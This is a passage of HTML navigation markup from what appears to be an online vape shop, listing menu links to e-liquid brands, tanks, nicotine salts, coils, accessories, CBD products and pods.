                    </a></li><li class="header-menu-child__list-item"><a href="/collections/zombie-blood" class="header-menu__link-item">
                      <span >ZOMBIE BLOOD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/burst-my-bubble" class="header-menu__link-item">
                      <span >BURST MY BUBBLE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/buddha-vapes" class="header-menu__link-item">
                      <span > BUDDHA VAPES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/amazonia" class="header-menu__link-item">
                      <span >AMAZONIA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/signature" class="header-menu__link-item">
                      <span >SIGNATURE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/professor-vape" class="header-menu__link-item">
                      <span > PROFESSOR VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/hubba-vubba" class="header-menu__link-item">
                      <span >HUBBA VUBBA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/trash-candy-sherbet" class="header-menu__link-item">
                      <span >TRASH CANDY SHERBET</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bluey-s-chews" class="header-menu__link-item">
                      <span >BLUEY&#39;S CHEWS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ruthless" class="header-menu__link-item">
                      <span >RUTHLESS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bloom" class="header-menu__link-item">
                      <span >BLOOM</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/v-blood" class="header-menu__link-item">
                      <span >V BLOOD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/morning-coffee" class="header-menu__link-item">
                      <span >MORNING COFFEE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/beyond" class="header-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/the-custard-company" class="header-menu__link-item">
                      <span >THE CUSTARD COMPANY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chunky-monkey" class="header-menu__link-item">
                      <span >CHUNKY MONKEY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/gorilla-mist" class="header-menu__link-item">
                      <span >GORILLA MIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/uncle-s-vape" class="header-menu__link-item">
                      <span >UNCLE&#39;S VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cuttwood" class="header-menu__link-item">
                      <span >CUTTWOOD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mokasmo" class="header-menu__link-item">
                      <span >MOKASMO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/berserker-blood-axe" class="header-menu__link-item">
                      <span >BERSERKER BLOOD AXE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/scripture" class="header-menu__link-item">
                      <span >SCRIPTURE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/yeti" class="header-menu__link-item">
                      <span >YETI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pnut-rangee" class="header-menu__link-item">
                      <span >PNUT RANGEE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/forbidden-fruits" class="header-menu__link-item">
                      <span >FORBIDDEN FRUITS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/blameless-juice-co" class="header-menu__link-item">
                      <span >BLAMELESS JUICE CO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bad-drip" class="header-menu__link-item">
                      <span >BAD DRIP</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-man" class="header-menu__link-item">
                      <span >CANDY MAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/just-jam" class="header-menu__link-item">
                      <span >JUST JAM</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/0mg" class="header-menu__link-item">
                      <span >0MG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/just-50" class="header-menu__link-item">
                      <span >JUST 50</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cosmic-fog" class="header-menu__link-item">
                      <span >COSMIC FOG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/calipops" class="header-menu__link-item">
                      <span >CALIPOPS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-classics" class="header-menu__link-item">
                      <span >CANDY CLASSICS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-geek" class="header-menu__link-item">
                      <span >CANDY GEEK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/billiards" class="header-menu__link-item">
                      <span >BILLIARDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/keep-it-100" class="header-menu__link-item">
                      <span >KEEP IT 100</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/rybena" class="header-menu__link-item">
                      <span >RYBENA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vintage-juice" class="header-menu__link-item">
                      <span >VINTAGE JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/zonk" class="header-menu__link-item">
                      <span >ZONK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/yankee" class="header-menu__link-item">
                      <span >YANKEE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frooti-tooti" class="header-menu__link-item">
                      <span >FROOTI TOOTI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/doozy-legend" class="header-menu__link-item">
                      <span >DOOZY LEGENDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mr-lemonade" class="header-menu__link-item">
                      <span >MR LEMONADE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ninja-geek" class="header-menu__link-item">
                      <span >NINJA GEEK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juice-head" class="header-menu__link-item">
                      <span >JUICE HEAD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/holy-cow" class="header-menu__link-item">
                      <span >HOLY COW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/just-juice" class="header-menu__link-item">
                      <span >JUST JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/slushie-mega" class="header-menu__link-item">
                      <span >SLUSHIE MEGA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/gorilla-juice" class="header-menu__link-item">
                      <span >GORILLA JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/doozy" class="header-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/flava-junki" class="header-menu__link-item">
                      <span >FLAVA JUNKI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/omg-fruits" class="header-menu__link-item">
                      <span >OMG FRUITS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fruity-twist" class="header-menu__link-item">
                      <span >FRUITY TWIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-drip" class="header-menu__link-item">
                      <span >CANDY DRIP</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mnky-vape" class="header-menu__link-item">
                      <span >MNKY VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/berts-custard" class="header-menu__link-item">
                      <span >BERTS CUSTARD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/the-candy-factory" class="header-menu__link-item">
                      <span >THE CANDY FACTORY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/next-big-thing" class="header-menu__link-item">
                      <span >NEXT BIG THING</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/game-of-vapes" class="header-menu__link-item">
                      <span >GAME OF VAPES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bl4ck-tobacco" class="header-menu__link-item">
                      <span >BL4CK TOBACCO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/dough-king" class="header-menu__link-item">
                      <span >DOUGH KING</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juice-devils" class="header-menu__link-item">
                      <span >JUICE DEVILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/legends" class="header-menu__link-item">
                      <span >LEGENDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frumist" class="header-menu__link-item">
                      <span >FRUMIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/elux-legend-salts" class="header-menu__link-item">
                      <span >Elux Legend Salts</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pod-salt-nexus" class="header-menu__link-item">
                      <span >Pod Salt Nexus</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-8"
            class="header-menu__details h-full"
            data-link="/collections/vape-tanks">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Vape Tanks</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-8"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/subohmtanks" class="header-menu__link-item">
                      <span >SUB OHM TANKS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/rda-rta-rdta-tanks" class="header-menu__link-item">
                      <span > RDA-RTA-RDTA TANKS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/smok-vape-tank" class="header-menu__link-item">
                      <span >SMOK VAPE TANK</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-9"
            class="header-menu__details h-full"
            data-link="/collections/nice-salts">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Nicotine Salts</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-9"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/buy-elf-bar-elfliq-nic-salt-e-liquidsbest-nic-salts-e-liquid" class="header-menu__link-item">
                      <span >Elfbar Elfliq Nic salts</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pod-salt" class="header-menu__link-item">
                      <span >POD SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juiceman" class="header-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/soltz" class="header-menu__link-item">
                      <span >SOLTZ</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fantasi" class="header-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pacha-mama" class="header-menu__link-item">
                      <span >PACHAMAMA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/beyond" class="header-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/the-custard-company" class="header-menu__link-item">
                      <span > THE CUSTARD COMPANY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bazooka" class="header-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/kilo" class="header-menu__link-item">
                      <span >KILO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/black-widow" class="header-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/sour-shockers" class="header-menu__link-item">
                      <span > SOUR SHOCKERS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pancake-stack" class="header-menu__link-item">
                      <span >PANCAKE STACK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mr-salt" class="header-menu__link-item">
                      <span > MR SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vu9" class="header-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frunk-salt" class="header-menu__link-item">
                      <span > FRUNK SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frooti-tooti" class="header-menu__link-item">
                      <span > FROOTI TOOTI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/doozy" class="header-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chuffed-salt" class="header-menu__link-item">
                      <span > CHUFFED SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/holy-cow" class="header-menu__link-item">
                      <span > HOLY COW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bar-soltz-legend" class="header-menu__link-item">
                      <span >BAR SOLTZ LEGEND</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/randm-nicotine-salts-10ml" class="header-menu__link-item">
                      <span >Randm Nicotine Salts 10ml</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/pages/contact-us" class="header-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-11"
            class="header-menu__details h-full"
            data-link="/collections/coils">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Coils</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-11"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/geekvape-coils" class="header-menu__link-item">
                      <span >GEEKVAPE COILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/subohmcoils" class="header-menu__link-item">
                      <span >SUB OHM COILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/rda-rta-rdta-coils" class="header-menu__link-item">
                      <span >RDA-RTA-RDTA COILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/voopoo-coils" class="header-menu__link-item">
                      <span >VOOPOO COILS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-12"
            class="header-menu__details h-full"
            data-link="/collections/accessories">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Accessories</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-12"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/batteries" class="header-menu__link-item">
                      <span >BATTERIES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chargers" class="header-menu__link-item">
                      <span >CHARGERS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cotton" class="header-menu__link-item">
                      <span >COTTON</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pyrex-glass-tank" class="header-menu__link-item">
                      <span > PYREX GLASS TANK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/drip-tips" class="header-menu__link-item">
                      <span >DRIP TIPS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cases-sleeves" class="header-menu__link-item">
                      <span >CASES/SLEEVES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/miscellaneous" class="header-menu__link-item">
                      <span >MISCELLANEOUS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/tools" class="header-menu__link-item">
                      <span >TOOLS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-13"
            class="header-menu__details h-full"
            data-link="/collections/brands">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Brands</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-13"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/lg" class="header-menu__link-item">
                      <span >LG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/samsung" class="header-menu__link-item">
                      <span >SAMSUNG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/kangertech" class="header-menu__link-item">
                      <span >KANGERTECH</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/joyetech" class="header-menu__link-item">
                      <span >JOYETECH</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/innokin" class="header-menu__link-item">
                      <span >INNOKIN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ijoy" class="header-menu__link-item">
                      <span >IJOY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/geek-vape" class="header-menu__link-item">
                      <span >GEEK VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ego" class="header-menu__link-item">
                      <span >EGO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/eleaf" class="header-menu__link-item">
                      <span >ELEAF</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vandy-vape" class="header-menu__link-item">
                      <span >VANDY VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/smok" class="header-menu__link-item">
                      <span >SMOK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vaporesso" class="header-menu__link-item">
                      <span >VAPORESSO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/awt" class="header-menu__link-item">
                      <span >AWT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/aspire" class="header-menu__link-item">
                      <span >ASPIRE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pods-1" class="header-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/voopoo" class="header-menu__link-item">
                      <span >VOOPOO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/lost-vape" class="header-menu__link-item">
                      <span >LOST VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/uwell-1" class="header-menu__link-item">
                      <span >UWELL</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/elf-bar" class="header-menu__link-item">
                      <span >ELF BAR</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/collections/mods" class="header-menu__link-item h-full">
          <span >Mods</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/collections/herbal-vapouriser" class="header-menu__link-item h-full">
          <span >Herbal Vapouriser</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-16"
            class="header-menu__details h-full"
            data-link="/collections/cbd">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >CBD</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-16"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/products/orange-county-cbd-disposable-vape-pen-600mg" class="header-menu__link-item">
                      <span >ORANGE COUNTY </span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vintage" class="header-menu__link-item">
                      <span >VINTAGE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/tasty-fruity" class="header-menu__link-item">
                      <span >TASTY FRUITY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frooti" class="header-menu__link-item">
                      <span >FROOTI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cbd-leaf" class="header-menu__link-item">
                      <span >CBD LEAF</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/donut-king" class="header-menu__link-item">
                      <span >DONUT KING</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/collections/pods" class="header-menu__link-item h-full">
          <span >Pods</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/blogs/news" class="header-menu__link-item h-full">
          <span >Blog</span>
        </a></li></ul></nav>
        </div>

      </header></div>
    
  </div>
  <menu-drawer id="MenuDrawerHeader">
    <div class="menu-drawer font-navigation flex flex-col fixed left-0 inset-y-0 w-full max-w-sm h-screen bg-primary-secondary-background overflow-y-auto z-20" tabindex="-1">
      <nav class="menu-drawer__navigation" role="navigation"><ul class="menu-drawer__menu drawer-menu list-menu" role="list"><li class="drawer-menu__list-item h-full"><a href="/" class="drawer-menu__link-item h-full">
          <span >Home</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/multi-buy-deals" class="drawer-menu__link-item h-full">
          <span >All Vapes Bundle Deals</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/alternative-products" class="drawer-menu__link-item h-full">
          <span >Alternative Products</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-4"
            class="drawer-menu__details h-full"
            data-link="/collections/prefilled-pods">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >PreFiled Pods Vape</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-4"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/search" class="drawer-menu__link-item">
                      <span >Vape Puffs</span>
                    </a></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-2" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >VAPE DEALS (Bundles)</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-2"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/multi-buy-deals" class="drawer-menu-grandchild__link-item">
                              <span >Mix Match Flavours</span>
                              </a>
                          </li></ul>
                    </details></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-3" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >Shop By Brand</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-3"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/aroma-king" class="drawer-menu-grandchild__link-item">
                              <span >AROMA KING</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-mini" class="drawer-menu-grandchild__link-item">
                              <span >Hayati Pro Mini 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/magic-bar" class="drawer-menu-grandchild__link-item">
                              <span >MAGIC BAR</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ske-crystal-600" class="drawer-menu-grandchild__link-item">
                              <span >SKE Crystal 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ghost-salt-vapes-bars" class="drawer-menu-grandchild__link-item">
                              <span >Ghost Salt Vapes Bars</span>
                              </a>
                          </li></ul>
                    </details></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/refill" class="drawer-menu__link-item h-full">
          <span >Refill Pods</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-6"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-kits">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Kits</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-6"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/voltage-wattage-box-mods" class="drawer-menu__link-item">
                      <span >Voltage-Wattage Box Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods" class="drawer-menu__link-item">
                      <span >Mechanical Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-7"
            class="drawer-menu__details h-full"
            data-link="/collections/e-liquid">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >E-Liquid</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-7"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/king-of-vape" class="drawer-menu__link-item">
                      <span >KING OF VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizzy" class="drawer-menu__link-item">
                      <span >FIZZY</span>
